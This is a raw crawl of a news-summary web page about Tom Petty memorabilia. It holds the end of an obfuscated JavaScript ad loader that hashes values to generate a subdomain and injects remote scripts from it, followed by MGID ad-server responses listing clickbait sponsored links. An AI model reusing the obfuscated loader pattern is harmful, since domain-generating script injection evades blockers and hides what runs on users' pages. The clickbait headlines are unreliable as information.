+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697253bf-14734&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769100224687482213309&pvid=41dd123f-5839-44ea-9107-26ac9039db3e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=86bb28ae-3688-4160-8c5a-be84ae032eb3&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6260&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fxydefw&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FTom-Petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen-xydefw
body_size: 3146
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","3805498","1","20+ Albino Animals That Are Very Rare And Unique","","0","","","","nm5pvTanYlajrWnMsZ7x5nhprYHOa2cJ4_5N2yVXy5YapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TCUTE4jRt2e6ykqFDPY3u",{"i":"https://s-img.mgid.com/g/3805498/492x328/0x0x878x585/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2Y0MmIzNzRkNTEzZGMzYjY1M2M1ZWU3ZDI1MTY1MGI5LmpwZw.webp?v=1769100224-8Kl9tWC538UDJ9J_anX2hYwWiLx34mlOKHms1jBNyv4","l":"https://clck.mgid.com/ghits/3805498/i/5526698/0/pp/1/1?h=nm5pvTanYlajrWnMsZ7x5nhprYHOa2cJ4_5N2yVXy5YapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TCUTE4jRt2e6ykqFDPY3u&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/27-cutest-albino-animals-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"842dee14-f7b1-11f0-9702-d404e6f97680","crid":"3805498"}],
["Brainberries","16000489","1","8 Hotel Secrets That Guests Do Not Want To Know","","0","","","","nm5pvTanYlajrWnMsZ7x5rQYlZAGdva7AyC5bGPrU7ZoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13WWLHBXUtlsUcyr6-22Uo",{"i":"https://s-img.mgid.com/g/16000489/492x328/-/[base64].webp?v=1769100224-utZON6VTLHZYWOplHr4qq0rJ-QyJtkTNev0m4n6s29U","l":"https://clck.mgid.com/ghits/16000489/i/5526698/0/pp/2/1?h=nm5pvTanYlajrWnMsZ7x5rQYlZAGdva7AyC5bGPrU7ZoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13WWLHBXUtlsUcyr6-22Uo&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-filthy-practices-that-hotels-try-to-hide-from-you/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"842dee1c-f7b1-11f0-9702-d404e6f97680","crid":"16000489"}],
["Brainberries","16261787","1","The World's Most Unique Families - You've Never Seen This Before","","0","","","","nm5pvTanYlajrWnMsZ7x5rBY1-mCFerMle4AkSDtAeGeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3IC-ENDzuL9L71L72l7_hL",{"i":"https://s-img.mgid.com/g/16261787/492x328/-/[base64].webp?v=1769100224-ucZdfy-wxhhVAsiMggh3O1E46DVrXf9WS2ZyhBoXxk4","l":"https://clck.mgid.com/ghits/16261787/i/5526698/0/pp/3/1?h=nm5pvTanYlajrWnMsZ7x5rBY1-mCFerMle4AkSDtAeGeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3IC-ENDzuL9L71L72l7_hL&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"842dee1e-f7b1-11f0-9702-d404e6f97680","crid":"16261787"}],
["Brainberries","3805503","1","Plus-Size Babes Who Will Make Your Heart Race","","0","","","","nm5pvTanYlajrWnMsZ7x5jVAa-pBo7AZXSZdwEClwTAq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vVIaotsB40Xnhcsv1FylM",{"i":"https://s-img.mgid.com/g/3805503/492x328/0x59x1000x666/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0LzgzMWNhNTA3NTcxYTEwNjFkMDU0ZDllNDc4ODk0MTA3LmpwZw.webp?v=1769100224--VihAELweqdq-eypOAs3DoUbBTIj-LBHH7FfeN1xJek","l":"https://clck.mgid.com/ghits/3805503/i/5526698/0/pp/4/1?h=nm5pvTanYlajrWnMsZ7x5jVAa-pBo7AZXSZdwEClwTAq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vVIaotsB40Xnhcsv1FylM&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-plus-size-models-that-will-make-you-forget-about-your-girlfriend/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"842dee20-f7b1-11f0-9702-d404e6f97680","crid":"3805503"}],
["Herbeauty","8164859","1","Baby Boom: The Stars Are Getting Busy In Quarantine","","0","","","","nm5pvTanYlajrWnMsZ7x5ky338ee8cZn2dspZx1BS5WV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dOKeQ7PxkZuzJOIywq2ke",{"i":"https://s-img.mgid.com/g/8164859/492x328/0x0x899x599/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMTAvMTAxOTI0LzZkZDExYzI5ZWFhNzViYmU1NTUyNWNkNzYxMTQwNWY5LmpwZWc.webp?v=1769100224-qSGglkWinF82lfKdh8k50UEXGGH8mdpypQaimInFXuw","l":"https://clck.mgid.com/ghits/8164859/i/5526698/0/pp/5/1?h=nm5pvTanYlajrWnMsZ7x5ky338ee8cZn2dspZx1BS5WV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dOKeQ7PxkZuzJOIywq2ke&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/celebrity-baby-boom-the-stars-are-getting-busy-in-quarantine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"842dee22-f7b1-11f0-9702-d404e6f97680","crid":"8164859"}],
["Brainberries","14137489","1","This Might Be The Creepiest Version Of Hotel Towel Art Out There","","0","","","","nm5pvTanYlajrWnMsZ7x5unf1EevdUdckE-JbQ5OkebGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Cf9EmawaNwAym19MNGqiv",{"i":"https://s-img.mgid.com/g/14137489/492x328/-/[base64].webp?v=1769100224-STwE79L98Zio0kF67_H-ED81h_VsPvlI_Nl7WUNvlvE","l":"https://clck.mgid.com/ghits/14137489/i/5526698/0/pp/6/1?h=nm5pvTanYlajrWnMsZ7x5unf1EevdUdckE-JbQ5OkebGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Cf9EmawaNwAym19MNGqiv&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/14-amazing-examples-of-towel-origami-art/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"842dee24-f7b1-11f0-9702-d404e6f97680","crid":"14137489"}],
["Brainberries","20209374","1","Seduction Advice: 10 Secrets To Make A Woman Fall In Love","","0","","","","nm5pvTanYlajrWnMsZ7x5tFyW-eAzxCSnNuqG1q4_iOHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw34vPejyJafLqhN1K2iM-Mu",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2024-05/101924/30b8332242fd924bed45d674a7230f6a.mp4?v=1769100224-7w7PPvkW6ABgft0CTB2q6YqOf9RhL3UkBlwfwexcOi8","l":"https://clck.mgid.com/ghits/20209374/i/5526698/0/pp/7/1?h=nm5pvTanYlajrWnMsZ7x5tFyW-eAzxCSnNuqG1q4_iOHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw34vPejyJafLqhN1K2iM-Mu&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-seduction-tips-to-make-any-woman-will-fall-for/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"842dee26-f7b1-11f0-9702-d404e6f97680","crid":"20209374"}],
["Brainberries","15584655","1","Great Movies Where The Bad Boy Finally Gets The Good Girl","","0","","","","nm5pvTanYlajrWnMsZ7x5rRZK20WrJ6KqC75KZfmUlmlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nqt6cPJzm_L0sIphqoLCa",{"i":"https://s-img.mgid.com/g/15584655/492x328/-/[base64].webp?v=1769100224-5ykSgdhxYMRkwzAerHumoAYb_rykBpcgHGKrBNVQTF0","l":"https://clck.mgid.com/ghits/15584655/i/5526698/0/pp/8/1?h=nm5pvTanYlajrWnMsZ7x5rRZK20WrJ6KqC75KZfmUlmlF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nqt6cPJzm_L0sIphqoLCa&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-best-good-girl-bad-boy-couples-weve-seen-on-screen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"842dee27-f7b1-11f0-9702-d404e6f97680","crid":"15584655"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","nm5pvTanYlajrWnMsZ7x5g3CPsRjp8SwTDZjVpkq9VebKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3nc0_u6ZwItQB63ZXUdpZX",{"i":"https://s-img.mgid.com/g/13785888/492x328/-/[base64].webp?v=1769100224-ltcKQtR_tAhEchM0DGciIfTD7ktkwwx1CMqd6W2A8FI","l":"https://clck.mgid.com/ghits/13785888/i/5526698/0/pp/9/1?h=nm5pvTanYlajrWnMsZ7x5g3CPsRjp8SwTDZjVpkq9VebKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3nc0_u6ZwItQB63ZXUdpZX&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/dna-analysis-revealed-the-truth-about-ancient-vikings/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"842dee29-f7b1-11f0-9702-d404e6f97680","crid":"13785888"}],
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","nm5pvTanYlajrWnMsZ7x5ga8P25_QKU3qK36xdI2Zi7c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0DaeCRI4_HPcNU7wwkW4t1",{"i":"https://s-img.mgid.com/g/13786050/492x328/-/[base64].webp?v=1769100224-iGVZmO_QeOq0UcBBtdN5R0Ez_Vt25RETRGZo5ycRKgw","l":"https://clck.mgid.com/ghits/13786050/i/5526698/0/pp/10/1?h=nm5pvTanYlajrWnMsZ7x5ga8P25_QKU3qK36xdI2Zi7c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0DaeCRI4_HPcNU7wwkW4t1&rid=842dc969-f7b1-11f0-9702-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mIf7dbo8H8&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"842dee2b-f7b1-11f0-9702-d404e6f97680","crid":"13786050"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"842dc969-f7b1-11f0-9702-d404e6f97680","pvid":"41dd123f-5839-44ea-9107-26ac9039db3e","iv":10,"brid":32,"muidn":"q0mIf7dbo8H8","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697253bf-04bbf&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769100224830874869712&pvid=41dd123f-5839-44ea-9107-26ac9039db3e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=86b800cc-057c-4333-a0ec-df26b101e4e3&eyeo=1&uniqId=11038&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6404&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fxydefw&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FTom-Petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen-xydefw
body_size: 4266
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_11038",[
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","nm5pvTanYlajrWnMsZ7x5nIIHerfHhak9YMLejuI3ylCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12ssW3p7y-0YIXdJlzkKRk",{"i":"https://s-img.mgid.com/g/16011373/492x277/-/[base64].webp?v=1769100224-tAw4oY2jegkdvU81u22JWlpl_cuq8FMfPWSMRJbVGlw","l":"https://clck.mgid.com/ghits/16011373/i/57069842/0/pp/1/1?h=nm5pvTanYlajrWnMsZ7x5nIIHerfHhak9YMLejuI3ylCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12ssW3p7y-0YIXdJlzkKRk&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"844f1aa3-f7b1-11f0-824e-d404e6f98490","crid":"16011373"}],
["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","nm5pvTanYlajrWnMsZ7x5gITJmIX6PULeFzzpQUi9H5h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IZpwYatMUa7s6IVuIdoAV",{"i":"https://s-img.mgid.com/g/16125530/492x277/-/[base64].webp?v=1769100224-_nFZkP4Dw8xJ1YkjjiZz_GzUZscMgkN3Dqch1Vi0T0A","l":"https://clck.mgid.com/ghits/16125530/i/57069842/0/pp/2/1?h=nm5pvTanYlajrWnMsZ7x5gITJmIX6PULeFzzpQUi9H5h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IZpwYatMUa7s6IVuIdoAV&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"844f1aab-f7b1-11f0-824e-d404e6f98490","crid":"16125530"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","nm5pvTanYlajrWnMsZ7x5oB2xF6fhSSd9LOR_E0bGvig6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3E0dXS25tHp_8lTBx4W3rL",{"i":"https://s-img.mgid.com/g/14723665/492x277/-/[base64].webp?v=1769100224-0ahOnpbvYa1jmb7f9-UoWgYYn2ONcM_vjnwxt4EOt3M","l":"https://clck.mgid.com/ghits/14723665/i/57069842/0/pp/3/1?h=nm5pvTanYlajrWnMsZ7x5oB2xF6fhSSd9LOR_E0bGvig6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3E0dXS25tHp_8lTBx4W3rL&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-unlikeable-main-characters-in-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"844f1aad-f7b1-11f0-824e-d404e6f98490","crid":"14723665"}],
["Brainberries","20209323","1","What Effect Does Spicy Food Have On The Body?","","0","","","","nm5pvTanYlajrWnMsZ7x5pGnNpZl7fRLop23Q8Vo3STHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Q5X4zzRfMLMsORLdERqyy",{"i":"https://s-img.mgid.com/g/20209323/492x277/-/[base64].webp?v=1769100224-0OY5I7ZUdluWm6CwfTiqG1QLvTsbudiTGVDcBeKFx6A","l":"https://clck.mgid.com/ghits/20209323/i/57069842/0/pp/4/1?h=nm5pvTanYlajrWnMsZ7x5pGnNpZl7fRLop23Q8Vo3STHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Q5X4zzRfMLMsORLdERqyy&rid=844eef5b-f7b1-11f0-824e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/6-unexpected-effects-spicy-food-has-on-your-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"844f1aae-f7b1-11f0-824e-d404e6f98490","crid":"20209323"}],
